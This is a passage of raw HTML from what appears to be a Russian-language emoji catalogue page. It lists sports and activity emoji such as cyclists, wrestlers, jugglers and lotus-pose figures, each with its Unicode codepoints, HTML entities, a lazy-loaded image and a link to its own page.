data-unicode="U+1F3CB U+FE0F U+200D U+2642 U+FE0F" data-name="Мужчина тяжелоатлет" class=""> <a href="/muzhchina-tyazheloatlet/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0byvtzzc.png" alt="Мужчина тяжелоатлет"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0byvtzzc.png" alt="Мужчина тяжелоатлет"></div> </a></li><li data-html_val="#128692;" data-html="&amp;#128692;" data-unicode="U+1F6B4" data-name="Велосипедист (Человек на велосипеде)" class=""> <a href="/velosipedist/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hppbono4.png" alt="Велосипедист (Человек на велосипеде)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hppbono4.png" alt="Велосипедист (Человек на велосипеде)"></div> </a></li><li data-html_val="#128692;#127995;" data-html="&amp;#128692;&amp;#127995;" data-unicode="U+1F6B4 U+1F3FB" data-name="Велосипедист (светлый тон)" class=""> <a href="/velosipedist-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hnq5axzo.png" alt="Велосипедист (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hnq5axzo.png" alt="Велосипедист (светлый тон)"></div> </a></li><li data-html_val="#128692;#127996;" data-html="&amp;#128692;&amp;#127996;" data-unicode="U+1F6B4 U+1F3FC" data-name="Велосипедист (светло-коричневый тон)" class=""> <a href="/velosipedist-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ovxkkziq.png" alt="Велосипедист (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ovxkkziq.png" alt="Велосипедист (светло-коричневый тон)"></div> </a></li><li data-html_val="#128692;#127997;" data-html="&amp;#128692;&amp;#127997;" data-unicode="U+1F6B4 U+1F3FD" data-name="Велосипедист (оливковый тон)" class=""> <a href="/velosipedist-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ycxskjqi.png" alt="Велосипедист (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ycxskjqi.png" alt="Велосипедист (оливковый тон)"></div> </a></li><li data-html_val="#128692;#127998;" data-html="&amp;#128692;&amp;#127998;" data-unicode="U+1F6B4 U+1F3FE" data-name="Велосипедист (темно-коричневый тон)" class=""> <a href="/velosipedist-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4qdp405h.png" alt="Велосипедист (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4qdp405h.png" alt="Велосипедист (темно-коричневый тон)"></div> </a></li><li data-html_val="#128692;#127999;" data-html="&amp;#128692;&amp;#127999;" data-unicode="U+1F6B4 U+1F3FF" data-name="Велосипедист (черный тон)" class=""> <a href="/velosipedist-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0rumspvm.png" alt="Велосипедист (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0rumspvm.png" alt="Велосипедист (черный тон)"></div> </a></li><li data-html_val="#128692;#8205;#9794;#65039;" data-html="&amp;#128692;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F6B4 U+200D U+2642 U+FE0F" data-name="Мужчина велосипедист" class=""> <a href="/muzhchina-velosipedist/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ptzpwu0f.png" alt="Мужчина велосипедист"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ptzpwu0f.png" alt="Мужчина велосипедист"></div> </a></li><li data-html_val="#128692;#8205;#9792;#65039;" data-html="&amp;#128692;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F6B4 U+200D U+2640 U+FE0F" data-name="Велосипедистка" class=""> <a href="/velosipedistka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/txzegxst.png" alt="Велосипедистка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/txzegxst.png" alt="Велосипедистка"></div> </a></li><li data-html_val="#128693;" data-html="&amp;#128693;" data-unicode="U+1F6B5" data-name="Горный велосипед (Горный велосипедист)" class=""> <a href="/gornyj-velosiped/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/w0pxrd0s.png" alt="Горный велосипед (Горный велосипедист)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/w0pxrd0s.png" alt="Горный велосипед (Горный велосипедист)"></div> </a></li><li data-html_val="#128693;#127995;" data-html="&amp;#128693;&amp;#127995;" data-unicode="U+1F6B5 U+1F3FB" data-name="Горный велосипедист (светлый тон)" class=""> <a href="/gornyj-velosipedist-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cdwv3atq.png" alt="Горный велосипедист (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cdwv3atq.png" alt="Горный велосипедист (светлый тон)"></div> </a></li><li data-html_val="#128693;#127996;" data-html="&amp;#128693;&amp;#127996;" data-unicode="U+1F6B5 U+1F3FC" data-name="Горный велосипедист (светло-коричневый тон)" class=""> <a href="/gornyj-velosipedist-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/faacjdbt.png" alt="Горный велосипедист (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/faacjdbt.png" alt="Горный велосипедист (светло-коричневый тон)"></div> </a></li><li data-html_val="#128693;#127997;" data-html="&amp;#128693;&amp;#127997;" data-unicode="U+1F6B5 U+1F3FD" data-name="Горный велосипедист (оливковый тон)" class=""> <a href="/gornyj-velosipedist-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/fop1cyjr.png" alt="Горный велосипедист (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/fop1cyjr.png" alt="Горный велосипедист (оливковый тон)"></div> </a></li><li data-html_val="#128693;#127998;" data-html="&amp;#128693;&amp;#127998;" data-unicode="U+1F6B5 U+1F3FE" data-name="Горный велосипедист (темно-коричневый тон)" class=""> <a href="/gornyj-velosipedist-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2hz3wmyn.png" alt="Горный велосипедист (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2hz3wmyn.png" alt="Горный велосипедист (темно-коричневый тон)"></div> </a></li><li data-html_val="#128693;#127999;" data-html="&amp;#128693;&amp;#127999;" data-unicode="U+1F6B5 U+1F3FF" data-name="Горный велосипедист (черный тон)" class=""> <a href="/gornyj-velosipedist-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/un2sucnb.png" alt="Горный велосипедист (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/un2sucnb.png" alt="Горный велосипедист (черный тон)"></div> </a></li><li data-html_val="#128693;#8205;#9794;#65039;" data-html="&amp;#128693;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F6B5 U+200D U+2642 U+FE0F" data-name="Мужчина на горном велосипеде" class=""> <a href="/muzhchina-na-gornom-velosipede/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/42mnrihi.png" alt="Мужчина на горном велосипеде"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/42mnrihi.png" alt="Мужчина на горном велосипеде"></div> </a></li><li data-html_val="#128693;#8205;#9792;#65039;" data-html="&amp;#128693;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F6B5 U+200D U+2640 U+FE0F" data-name="Женщина на горном велосипеде" class=""> <a href="/zhenshhina-na-gornom-velosipede/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ot3euido.png" alt="Женщина на горном велосипеде"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ot3euido.png" alt="Женщина на горном велосипеде"></div> </a></li><li data-html_val="#129336;" data-html="&amp;#129336;" data-unicode="U+1F938" data-name="Акробатический трюк" class=""> <a href="/akrobaticheskij-tryuk/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qwd4fe0j.png" alt="Акробатический трюк"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qwd4fe0j.png" alt="Акробатический трюк"></div> </a></li><li data-html_val="#129336;#8205;#9794;#65039;" data-html="&amp;#129336;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F938 U+200D U+2642 U+FE0F" data-name="Акробат" class=""> <a href="/akrobat/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/m5uab1e2.png" alt="Акробат"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/m5uab1e2.png" alt="Акробат"></div> </a></li><li data-html_val="#129336;#8205;#9792;#65039;" data-html="&amp;#129336;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F938 U+200D U+2640 U+FE0F" data-name="Женщина-акробат" class=""> <a href="/zhenshhina-akrobat/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jh5vqu2e.png" alt="Женщина-акробат"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jh5vqu2e.png" alt="Женщина-акробат"></div> </a></li><li data-html_val="#129340;" data-html="&amp;#129340;" data-unicode="U+1F93C" data-name="Борцы" class=""> <a href="/borczy/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qp3o3uau.png" alt="Борцы"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qp3o3uau.png" alt="Борцы"></div> </a></li><li data-html_val="#129340;#8205;#9794;#65039;" data-html="&amp;#129340;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F93C U+200D U+2642 U+FE0F" data-name="Мужчины-борцы" class=""> <a href="/muzhchiny-borczy/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/wy1gdfot.png" alt="Мужчины-борцы"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/wy1gdfot.png" alt="Мужчины-борцы"></div> </a></li><li data-html_val="#129340;#8205;#9792;#65039;" data-html="&amp;#129340;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F93C U+200D U+2640 U+FE0F" data-name="Борчихи" class=""> <a href="/borchihi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/uepdgif2.png" alt="Борчихи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/uepdgif2.png" alt="Борчихи"></div> </a></li><li data-html_val="#129341;" data-html="&amp;#129341;" data-unicode="U+1F93D" data-name="Водное поло" class=""> <a href="/vodnoe-polo/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tqwd45gj.png" alt="Водное поло"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tqwd45gj.png" alt="Водное поло"></div> </a></li><li data-html_val="#129341;#8205;#9794;#65039;" data-html="&amp;#129341;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F93D U+200D U+2642 U+FE0F" data-name="Мужчина играет в водное поло" class=""> <a href="/muzhchina-igraet-v-vodnoe-polo/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jvystsjn.png" alt="Мужчина играет в водное поло"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jvystsjn.png" alt="Мужчина играет в водное поло"></div> </a></li><li data-html_val="#129341;#8205;#9792;#65039;" data-html="&amp;#129341;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F93D U+200D U+2640 U+FE0F" data-name="Женщина играет в водное поло" class=""> <a href="/zhenshhina-igraet-v-vodnoe-polo/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/veob0d4y.png" alt="Женщина играет в водное поло"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/veob0d4y.png" alt="Женщина играет в водное поло"></div> </a></li><li data-html_val="#129342;" data-html="&amp;#129342;" data-unicode="U+1F93E" data-name="Гандбол" class=""> <a href="/gandbol/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ixafbgnx.png" alt="Гандбол"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ixafbgnx.png" alt="Гандбол"></div> </a></li><li data-html_val="#129342;#8205;#9794;#65039;" data-html="&amp;#129342;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F93E U+200D U+2642 U+FE0F" data-name="Гандболист" class=""> <a href="/gandbolist/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bsliente.png" alt="Гандболист"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bsliente.png" alt="Гандболист"></div> </a></li><li data-html_val="#129342;#8205;#9792;#65039;" data-html="&amp;#129342;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F93E U+200D U+2640 U+FE0F" data-name="Гандболистка" class=""> <a href="/gandbolistka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rjtcfpo0.png" alt="Гандболистка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rjtcfpo0.png" alt="Гандболистка"></div> </a></li><li data-html_val="#129337;" data-html="&amp;#129337;" data-unicode="U+1F939" data-name="Жонглер" class=""> <a href="/zhongler/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cqdjteqg.png" alt="Жонглер"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cqdjteqg.png" alt="Жонглер"></div> </a></li><li data-html_val="#129337;#8205;#9794;#65039;" data-html="&amp;#129337;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F939 U+200D U+2642 U+FE0F" data-name="Мужчина-жонглер" class=""> <a href="/muzhchina-zhongler/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nj4dpq5j.png" alt="Мужчина-жонглер"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nj4dpq5j.png" alt="Мужчина-жонглер"></div> </a></li><li data-html_val="#129337;#8205;#9792;#65039;" data-html="&amp;#129337;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F939 U+200D U+2640 U+FE0F" data-name="Женщина-жонглер" class=""> <a href="/zhenshhina-zhongler/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/s2p1xror.png" alt="Женщина-жонглер"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/s2p1xror.png" alt="Женщина-жонглер"></div> </a></li><li data-html_val="#129496;" data-html="&amp;#129496;" data-unicode="U+1F9D8" data-name="Человек в позе лотоса" class=""> <a href="/chelovek-v-poze-lotosa/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/naus45nu.png" alt="Человек в позе лотоса"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/naus45nu.png" alt="Человек в позе лотоса"></div> </a></li><li data-html_val="#129496;#127995;" data-html="&amp;#129496;&amp;#127995;" data-unicode="U+1F9D8 U+1F3FB" data-name="Человек в позе лотоса: светлый тон кожи" class=""> <a href="/chelovek-v-poze-lotosa-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/1qkuzz0d.png" alt="Человек в позе лотоса: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/1qkuzz0d.png" alt="Человек в позе лотоса: светлый тон кожи"></div> </a></li><li data-html_val="#129496;#127996;" data-html="&amp;#129496;&amp;#127996;" data-unicode="U+1F9D8 U+1F3FC" data-name="Человек в позе лотоса: средне-светлый тон кожи" class=""> <a href="/chelovek-v-poze-lotosa-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zqf2ljyk.png" alt="Человек в позе лотоса: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zqf2ljyk.png" alt="Человек в позе лотоса: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129496;#127997;" data-html="&amp;#129496;&amp;#127997;" data-unicode="U+1F9D8 U+1F3FD" data-name="Человек в позе лотоса: средний тон кожи" class=""> <a href="/chelovek-v-poze-lotosa-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xonrqm4b.png" alt="Человек в позе лотоса: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xonrqm4b.png" alt="Человек в позе лотоса: средний тон кожи"></div> </a></li><li data-html_val="#129496;#127998;" data-html="&amp;#129496;&amp;#127998;" data-unicode="U+1F9D8 U+1F3FE" data-name="Человек в позе лотоса: средне-темный тон кожи" class=""> <a href="/chelovek-v-poze-lotosa-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gc223zex.png" alt="Человек в позе лотоса: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gc223zex.png" alt="Человек в позе лотоса: средне-темный тон кожи"></div> </a></li><li data-html_val="#129496;#127999;" data-html="&amp;#129496;&amp;#127999;" data-unicode="U+1F9D8 U+1F3FF" data-name="Человек в позе лотоса: темные лыжи" class=""> <a href="/chelovek-v-poze-lotosa-temnye-lyzhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/o4mjpv43.png" alt="Человек в позе лотоса: темные лыжи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/o4mjpv43.png" alt="Человек в позе лотоса: темные лыжи"></div> </a></li><li data-html_val="#129496;#8205;#9794;#65039;" data-html="&amp;#129496;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D8 U+200D U+2642 U+FE0F" data-name="Мужчина в позе лотоса" class=""> <a href="/muzhchina-v-poze-lotosa/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0tf2fxfm.png" alt="Мужчина в позе лотоса"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0tf2fxfm.png" alt="Мужчина в позе лотоса"></div> </a></li><li data-html_val="#129496;#127995;#8205;#9794;#65039;" data-html="&amp;#129496;&amp;#127995;&amp;#8205;&amp;#9794;#&amp;65039;" data-unicode="U+1F9D8 U+1F3FB U+200D U+2642 U+FE0F" data-name="Мужчина в позе лотоса: светлый тон кожи" class=""> <a href="/muzhchina-v-poze-lotosa-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/1d3hy3zi.png" alt="Мужчина в позе лотоса: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/1d3hy3zi.png" alt="Мужчина в позе лотоса: светлый тон кожи"></div> </a></li><li data-html_val="#129496;#127996;#8205;#9794;#65039;" data-html="&amp;#129496;&amp;#127996;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D8 U+1F3FC U+200D U+2642 U+FE0F" data-name="Мужчина в позе лотоса: средне-светлый тон кожи" class=""> <a href="/muzhchina-v-poze-lotosa-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/m35pxzeg.png" alt="Мужчина в позе лотоса: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/m35pxzeg.png" alt="Мужчина в позе лотоса: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129496;#127997;#8205;#9794;#65039;" data-html="&amp;#129496;&amp;#127997;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D8 U+1F3FD U+200D U+2642 U+FE0F" data-name="Мужчина в позе лотоса: средний тон кожи" class=""> <a href="/muzhchina-v-poze-lotosa-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/txb5qtgu.png" alt="Мужчина в позе лотоса: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/txb5qtgu.png" alt="Мужчина в позе лотоса: средний тон кожи"></div> </a></li><li data-html_val="#129496;#127998;#8205;#9794;#65039;" data-html="&amp;#129496;&amp;#127998;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D8 U+1F3FE U+200D U+2642 U+FE0F" data-name="Мужчина в позе лотоса: средне-темный тон кожи" class=""> <a href="/muzhchina-v-poze-lotosa-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/i5rbe40o.png" alt="Мужчина в позе лотоса: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/i5rbe40o.png" alt="Мужчина в позе лотоса: средне-темный тон кожи"></div> </a></li><li data-html_val="#129496;#127999;#8205;#9794;#65039;" data-html="&amp;#129496;&amp;#127999;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D8 U+1F3FF U+200D U+2642 U+FE0F" data-name="Мужчина в позе лотоса: темный тон кожи" class=""> <a 